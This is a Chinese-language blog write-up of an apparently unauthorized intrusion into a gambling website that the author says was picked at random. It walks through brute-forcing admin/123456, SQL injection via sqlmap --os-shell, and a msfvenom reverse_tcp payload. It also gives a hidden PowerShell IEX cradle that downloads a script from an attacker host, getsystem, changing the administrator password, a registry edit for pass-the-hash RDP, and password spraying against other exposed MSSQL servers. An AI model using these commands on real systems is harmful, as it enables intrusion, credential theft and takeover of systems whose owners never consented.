前言

閑著無聊,網(wǎng)上隨便找了一個(gè)菠菜進(jìn)行簡單測試,并做筆記記錄,大佬們輕噴,有什么不足之處請指教。



弱口令

訪問網(wǎng)站就是一個(gè)登錄頁面,沒有驗(yàn)證碼直接bp開啟,成功爆出弱口令admin/123456,直接進(jìn)入后臺。

sql注入獲取權(quán)限



翻看了很多功能點(diǎn),在一處功能點(diǎn)發(fā)現(xiàn)上傳接口,并嘗試上傳文件,發(fā)現(xiàn)無法上傳,加了白名單。直接選擇放棄,繼續(xù)尋找。在某一個(gè)/GroupMember.aspx?gid=參數(shù)上加上單引號,直接報(bào)錯(cuò),SQL注入這不就來了么。



說干就干,直接SQLMAP





發(fā)現(xiàn)為MSSQL,且DBA權(quán)限,直接--os-shell

上線msf



已經(jīng)獲取普通權(quán)限,接下來就是上線msf提權(quán)。msf生成powershell腳本,并放置在網(wǎng)站目錄下

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=8888 -f psh-reflection >xx.ps1



Vps開啟監(jiān)聽

使用powershell上線session

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://x.x.x.x/xx.ps1'))"

如果想要通過url拼接堆疊執(zhí)行powershell會存在一個(gè)問題,就是單引號閉合問題。我們可以通過對powershell進(jìn)行編碼一下,這樣就可以繞過單引號的問題。下面推薦一個(gè)不錯(cuò)的網(wǎng)站。

https://r0yanx.com/tools/java_exec_encode/



提權(quán)

session已經(jīng)上線,接下來目標(biāo)就是獲取system權(quán)限。很幸運(yùn)直接getsystem可以獲取system權(quán)限。如果需要提權(quán)推薦土豆家族提權(quán),實(shí)戰(zhàn)中成功率很高,影響的服務(wù)器版本也很多。



遷移一下進(jìn)程,防止進(jìn)程掉線。



遠(yuǎn)程登錄服務(wù)器



發(fā)現(xiàn)服務(wù)器開啟3389端口,因?yàn)槭莝ystem權(quán)限,且為2012系統(tǒng),大于2008版本都是無法抓到明文密碼,直接修改adminnistrator密碼。(實(shí)戰(zhàn)中不推薦直接修改管理員密碼)

利用hash遠(yuǎn)程登錄管理員賬號





因?yàn)槭莣in2012無法獲取明文密碼,直接修改管理員密碼稍有些不妥。嘗試通過獲取管理員NTLM遠(yuǎn)程登錄機(jī)器。(并非同一臺,這只是提供一個(gè)思路)



使用hash遠(yuǎn)程登錄RDP,需要開啟"Restricted Admin Mode"

// 開啟Restricted Admin mode REG ADD "HKLMSystemCurrentControlSetControlLsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f // 查看是否已開啟,0x0則表示開啟 REG query "HKLMSystemCurrentControlSetControlLsa" | findstr "DisableRestrictedAdmin"



成功利用hash遠(yuǎn)程管理員桌面

其他



前期發(fā)現(xiàn)1433端口開放著,尋找數(shù)據(jù)庫配置文件,登錄數(shù)據(jù)庫。

通過fofa找了一下,資產(chǎn)還是挺多的,且很多都開放1433端口,猜測會存在同一個(gè)人部署的網(wǎng)站,嘗試用獲取的密碼對這些資產(chǎn)的1433端口進(jìn)行爆破,成功撞到幾臺數(shù)據(jù)庫,且都是sa權(quán)限。結(jié)束。

審核編輯:黃飛

-

服務(wù)器

+關(guān)注

關(guān)注

12文章

9308瀏覽量

86072 -

SQL

+關(guān)注

關(guān)注

1文章

775瀏覽量

44254 -

端口

+關(guān)注

關(guān)注

4文章

990瀏覽量

32211

原文標(biāo)題:對某菠菜的滲透測試筆記

文章出處:【微信號:菜鳥學(xué)安全,微信公眾號:菜鳥學(xué)安全】歡迎添加關(guān)注!文章轉(zhuǎn)載請注明出處。

發(fā)布評論請先 登錄

相關(guān)推薦

web滲透的測試流程

有色Petri網(wǎng)在滲透測試中的應(yīng)用

如何自己制作一個(gè)超聲波測距模塊詳細(xì)制作筆記資料免費(fèi)下載

如何使用低消耗設(shè)備進(jìn)行破解和滲透測試的Deck操作模式資料說明

菠菜為燃料電池供電!大力水手成真!

基于STM32四軸飛控制作筆記

白盒滲透測試的優(yōu)勢是什么

使用超聲波傳感器制作筆記本電腦觸摸板HCSR 04

11款專家級滲透測試工具

如何使用DudeSuite進(jìn)行滲透測試工作

某菠菜的滲透測試操作筆記

某菠菜的滲透測試操作筆記

評論